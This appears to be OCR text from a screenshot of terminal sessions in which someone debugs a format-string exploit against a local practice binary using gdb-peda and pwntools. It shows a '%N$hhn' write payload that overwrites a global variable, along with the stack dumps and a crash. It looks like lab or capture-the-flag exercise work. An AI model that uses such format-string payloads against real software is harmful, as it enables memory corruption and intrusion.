 Parrot Terminal
File Edit View Search Terminal Help
0x401188 <main+86>: call 0x401030 <printf@plt>
=> 0x40118d <main+91>: add DWORD PTR [rbp-0x4],0x1
0x401191 <main+95>: cmp DWORD PTR [rbp-0x4],0x9
0x401195 <main+99>: jle 0x40115e <main+44>
0x401197 <main+101>: mov eax,0x0
0x40119c <main+106>: leave
[------------------------------------stack-------------------------------------]
0000| 0x7ffdff9e7740 ("%14$hhn%15$hhn%16$hhn%17$hhn%18$hhn%19$hhn%20$hhn%5c%21$h
hnaaaaaE@@")
0008| 0x7ffdff9e7748 ("15$hhn%16$hhn%17$hhn%18$hhn%19$hhn%20$hhn%5c%21$hhnaaaaaE
@@")
0016| 0x7ffdff9e7750 ("6$hhn%17$hhn%18$hhn%19$hhn%20$hhn%5c%21$hhnaaaaaE@@")
0024| 0x7ffdff9e7758 ("$hhn%18$hhn%19$hhn%20$hhn%5c%21$hhnaaaaaE@@")
0032| 0x7ffdff9e7760 ("hhn%19$hhn%20$hhn%5c%21$hhnaaaaaE@@")
0040| 0x7ffdff9e7768 ("hn%20$hhn%5c%21$hhnaaaaaE@@")
0048| 0x7ffdff9e7770 ("n%5c%21$hhnaaaaaE@@")
0056| 0x7ffdff9e7778 ("hhnaaaaaE@@")
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0x000000000040118d in main ()
Value returned is $1 = 0xd
gdb-peda$ x/gx 0x404044
0x404044 <want3>: 0x0000000000000005
gdb-peda$
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal × Parrot Terminal × Parrot Terminal × Parrot Terminal ×
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$
[*] Interrupted
[*] Process './a.out' stopped with exit code -11 (SIGSEGV) (pid 31283)
real 0m13.842s
user 0m0.320s
sys 0m0.078s
Interrupt: Press ENTER or type command to continue
[+] Starting local process './a.out': pid 31325
addr-> 0x404044
[*] running in new terminal: /usr/bin/gdb -q "./a.out" 31325 -x "/tmp/pwno8zvaM
.gdb"
[+] Waiting for debugger: Done
--------------------------------------------
%14$hhn%15$hhn%16$hhn%17$hhn%18$hhn%19$hhn%20$hhn%5c%21$hhnaaaaaE@@\x00\x00\x00\
x00\x00F@@\x00\x00\x00\x00\x00G@@\x00\x00\x00\x00\x00H@@\x00\x00\x00\x00\x00I@@\
x00\x00\x00\x00\x00J@@\x00\x00\x00\x00\x00K@@\x00\x00\x00\x00\x00D@@\x00\x00\x00
\x00\x00
128
[*] Switching to interactive mode
$